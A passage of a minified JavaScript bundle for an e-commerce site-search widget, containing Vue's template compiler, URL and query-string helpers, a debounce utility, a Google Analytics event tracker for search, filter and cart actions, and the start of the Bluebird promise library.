e.pre||(e.plain=!0)}(h):h.processed||(la(h),function(e){var t=Nr(e,"v-if");if(t)e.if=t,fa(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?u(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],u(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,u,l,f=r.children;(e=c||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:aa(e):f.length?a?"condense"===a&&ia.test(e)?"":" ":o?" ":"":"")&&(c||"condense"!==a||(e=e.replace(oa," ")),!s&&" "!==e&&(u=function(e,t){var n=Uo?yo(Uo):ho;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(i=r.index)>c&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var u=Tr(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e))?l={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(l={type:3,text:e}),l&&f.push(l))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ma=wa(t.staticKeys||""),_a=t.isReservedTag||A,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!_a(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ma))))}(t),1===t.type){if(!_a(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=F(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ka(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:function(e){var t=Object.create(null);return function(n,r,i){(r=F({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},c=[];return s.render=Ga(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(e){return Ga(e,c)}),t[o]=s}}(t)}})(ba),Ya=(Xa.compile,Xa.compileToFunctions);function Za(e){return(Ja=Ja||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ja.innerHTML.indexOf("&#10;")>0}var es=!!Q&&Za(!1),ts=!!Q&&Za(!0),ns=b(function(e){var t=Yn(e);return t&&t.innerHTML}),rs=xn.prototype.$mount;return xn.prototype.$mount=function(e,t){if((e=e&&Yn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ns(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Ya(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ts,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return rs.call(this,e,t)},xn.compile=Ya,xn},e.exports=r()}).call(t,n(0),n(1).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,c=1,u={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){h(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return u[c]=i,r(c),c++},p.clearImmediate=d}function d(e){delete u[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(0),n(2))},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var i=n(7),o=n(8);e.exports=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.baseUrl=t,this.currentUrl=t}return r(e,[{key:"add",value:function(){var e=this,t={};this.query&&(t.q=this.query),this.page&&(t.p=this.page),this.sort&&(t.sort=this.sort),this.skip&&(t.s=this.skip),this.filters&&Object.keys(this.filters).forEach(function(n){t[n]=e.filters[n]}),this.ranges&&Object.keys(this.ranges).forEach(function(n){t[n]=e.ranges[n]});var n=i(this.baseUrl+"/st-search",{queryParams:t});this.currentUrl=n.replace(/#/g,"")}},{key:"getCurrentUrl",value:function(){return this.currentUrl.replace(/#/g,"")}},{key:"withSort",value:function(e){return this.sort=e,this.add(),this}},{key:"withQuery",value:function(e){return this.query=e,this.add(),this}},{key:"withPage",value:function(e){return this.page=e,this.add(),this}},{key:"withSkip",value:function(e){return this.skip=e,this.add(),this}},{key:"withFilters",value:function(e,t){return this.filters=this.filters||{},this.filters["f."+e]=t,this.add(),this}},{key:"withNumericFilters",value:function(e,t){this.filters=this.filters||{};var n=[];return t.forEach(function(e){var t=e[0]+" - "+e[1];n.push(t)}),this.filters["f."+e]=n,this.add(),this}},{key:"withRange",value:function(e,t,n){return this.ranges=this.ranges||{},this.ranges["rf."+e]=t,this.ranges["rt."+e]=n,this.add(),this}},{key:"clear",value:function(){this.filters={},this.add()}},{key:"clearSort",value:function(){this.sort="",this.add()}},{key:"parseUrl",value:function(e){var t=this;if(null!==e&&void 0!==e){var n=decodeURIComponent(e).replace(/#/g,"").split("?"),r=(n[0],n[1]);r="?"+r;var i=o.parse(r),a={query:"",page:"",skip:"",sort:"",filters:{},ranges:{}};return Object.keys(i).forEach(function(e){switch(e){case"q":t.q=i[e],a.query=t.q;break;case"p":t.p=i[e],a.page=t.p;break;case"s":t.s=i[e],a.skip=t.s;break;case"sort":t.sort=i[e],a.sort=t.sort;break;default:if(e.startsWith("f.")){var n=e.substring(2);t.cat=i[e].split(","),a.filters[n]=t.cat}if(e.startsWith("rf.")){var r=e.substring(3);t[r]={from:"",to:""};var o=e,s=o.replace("rf.","rt.");t[r].from=i[o],t[r].to=i[s],a.ranges[r]=t[r]}}}),a}return{query:"",page:"",sort:"",skip:"",filters:{},ranges:{},load:!0}}},{key:"onNavigate",value:function(e){}}]),e}()},function(e,t,n){(function(){"use strict";var n=this,r=n.buildUrl,i=function(e,t){var n,r,i,o=[];if(i=!(!t||!t.lowerCase)&&!!t.lowerCase,null===e?r="":"object"==typeof e?(r="",t=e):r=e,r&&"/"===r[r.length-1]&&(r=r.slice(0,-1)),t){if(t.path){var a=String(t.path).trim();i&&(a=a.toLowerCase()),0===a.indexOf("/")?r+=a:r+="/"+a}if(t.queryParams){for(n in t.queryParams){var s;if(t.queryParams.hasOwnProperty(n)&&void 0!==t.queryParams[n])if(t.disableCSV&&Array.isArray(t.queryParams[n])&&t.queryParams[n].length)for(var c=0;c<t.queryParams[n].length;c++)s=encodeURIComponent(String(t.queryParams[n][c]).trim()),o.push(n+"="+s);else s=i?encodeURIComponent(String(t.queryParams[n]).trim().toLowerCase()):encodeURIComponent(String(t.queryParams[n]).trim()),o.push(n+"="+s)}r+="?"+o.join("&")}t.hash&&(r+=i?"#"+String(t.hash).trim().toLowerCase():"#"+String(t.hash).trim())}return r};i.noConflict=function(){return n.buildUrl=r,i},void 0!==e&&e.exports&&(t=e.exports=i),t.buildUrl=i}).call(this)},function(e,t,n){"use strict";const r=n(9),i=n(10),o=n(11),a=n(12);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function u(e,t){return t.decode?i(e):e}function l(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function f(e){const t=(e=l(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function d(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"==typeof n&&n.includes(e.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,e).includes(e.arrayFormatSeparator);n=o?u(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map(t=>u(t,e)):null===n?n:u(n,e);r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator"].includes(t.arrayFormat)?a:u(a,t),n(u(e,t),a,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=p(n[e],t);else r[e]=p(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((e,t)=>Number(e)-Number(t)).map(e=>t[e]):t}(n):e[t]=n,e},Object.create(null))}t.extract=f,t.parse=d,t.stringify=((e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&(e=>null===e||void 0===e)(e[n])||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"comma":case"separator":return t=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(t,e),"=",c(r,e)].join("")]:[[n,c(r,e)].join(e.arrayFormatSeparator)];default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const t of Object.keys(e))n(t)||(i[t]=e[t]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map(n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:d(f(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,t)}:{})}),t.stringifyUrl=((e,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let s=t.stringify(a,n);s&&(s=`?${s}`);let u=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(u=`#${c(e.fragmentIdentifier,n)}`),`${r}${s}${u}`}),t.pick=((e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:s}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:s},r)}),t.exclude=((e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)})},function(e,t,n){"use strict";e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},function(e,t,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function a(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(r),n=1;n<t.length;n++)t=(e=o(t,n).join("")).match(r);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),s=0;s<o.length;s++){var c=o[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},function(e,t,n){"use strict";e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]})},function(e,t,n){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},function(e,t){function n(e,t,n){var r,i,o,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(o,i),o=i=null))}null==t&&(t=100);var u=function(){o=this,i=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(o,i),o=i=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(o,i),o=i=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();e.exports=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tracker=t,this.env=n||"prod",this.trackingID=r,"gtag"===this.tracker&&"prod"===this.env)try{gtag("config",this.trackingID)}catch(e){console.log(e)}}return r(e,[{key:"recordQuery",value:function(e){var t="/st-search?q="+e;if("prod"===this.env)try{switch(this.tracker){case"ga":ga("set","page",t),ga("send","pageview");break;case"gtag":gtag("config",this.trackingID,{page_path:t});break;case"gtm":window.dataLayer.push({event:"st virtualPageView"});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Query Recorded: "+t)}},{key:"recordSearchStartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Search Initiated",e,"Search Initiated");break;case"gtag":gtag("event","Search Initiated",{event_category:"SearchTap",event_label:"Search Initiated",event_action:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Search Start Recorded")}},{key:"recordProductViewedEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Viewed via SearchTap","click",e);break;case"gtag":gtag("event","Product Viewed via SearchTap",{event_category:"Product Viewed via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st productView",st_viewedItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Product Viewed: "+e)}},{key:"recordFilterEvent",value:function(e,t){if("prod"===this.env)try{switch(this.tracker){case"ga":"top"===e.toLowerCase()?ga("send","event","SearchTap Filters","Bubble Filters Selected",t):"left"===e.toLowerCase()&&ga("send","event","SearchTap Filters","Navigation Filters Selected",t);break;case"gtag":"top"===e.toLowerCase()?gtag("event","SearchTap Filters",{event_category:"Bubble Filters Selected",event_label:t,event_action:"click"}):"left"===e.toLowerCase()&&gtag("event","SearchTap Filters",{event_category:"Navigation Filters Selected",event_label:t,event_action:"click"});break;case"gtm":"top"===e?window.dataLayer.push({event:"st filter","st_filter variable":"Bubble Filters Selected: "+t}):"left"===e&&window.dataLayer.push({event:"st filter","st_filter variable":"Left Filters Selected: "+t});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" &  "+e+" Filter Recorded: "+t)}},{key:"recordSortEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Sort","select",e);break;case"gtag":gtag("event","SearchTap Sort",{event_category:"SearchTap Sort",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st sort",st_sort:"Sort Selected: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Sort Recorded: "+e)}},{key:"recordGenderEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Gender Filter","select",e);break;case"gtag":gtag("event","SearchTap Gender Filter",{event_category:"SearchTap Gender Filter",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st gender",st_gender:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Gender Recorded: "+e)}},{key:"recordCartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added in the Cart via SearchTap","click",e);break;case"gtag":gtag("event","Product Added in the Cart via SearchTap",{event_category:"Product Added in the Cart via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st add to cart",add_cart:"Product Added in the Cart via SearchTap: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to Cart Event Recorded for: "+e)}},{key:"recordWishListEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added to the WishList","click",e);break;case"gtag":gtag("event","Product Added to the WishList",{event_category:"Product Added to the WishList",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st wishlist",st_cartItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to WishList Event Recorded for: "+e)}}]),e}()},function(e,t,n){(function(t,n,r){var i;i=function(){var e,i,o;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof _dereq_&&_dereq_;if(!s&&c)return c(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return i(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var i;try{throw new Error}catch(e){i=e}var o=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=o}function c(e){for(;e.length()>0;)u(e)}function u(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){c(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,c(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=i},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var i=!1,o=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(o,o,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},c=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(o){i||(i=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var u=n(o),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(u),u instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:u};f._then(t,a,void 0,l,p),u._then(s,c,void 0,l,p),l._setOnCancel(u)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var i=e("./promise")();i.noConflict=function(){try{Promise===i&&(Promise=r)}catch(e){}return i},t.exports=i},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var i=r(null),o=r(null);i[" size"]=o[" size"]=0}t.exports=function(t){var n,r=e("./util"),i=r.canEvaluate;r.isIdentifier;function o(e,n){var i;if(null!=e&&(i=e[n]),"function"!=typeof i){var o="Object "+r.classString(e)+" has no method '"+r.toString(n)+"'";throw new t.TypeError(o)}return i}function a(e){return o(e,this.pop()).apply(e,this)}function s(e){return e[this]}function c(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(a,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=c;else if(i){var r=n(e);t=null!==r?r:s}else t=s;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=o.tryCatch,s=o.errorObj,c=t._async;t.prototype.break=t.prototype.cancel=function(){if(!i.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),c.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(o.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),c.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),c.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,i=n.tryCatch,o=n.errorObj;return function(e,a,s){return function(c){var u=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(c instanceof f)return i(a).call(u,c)}else if("function"==typeof f){var p=i(f).call(u,c);if(p===o)return p;if(p)return i(a).call(u,c)}else if(n.isObject(c)){for(var d=r(f),h=0;h<d.length;++h){var v=d[h];if(f[v]!=c[v])continue e}return i(a).call(u,c)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(i())}function i(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var 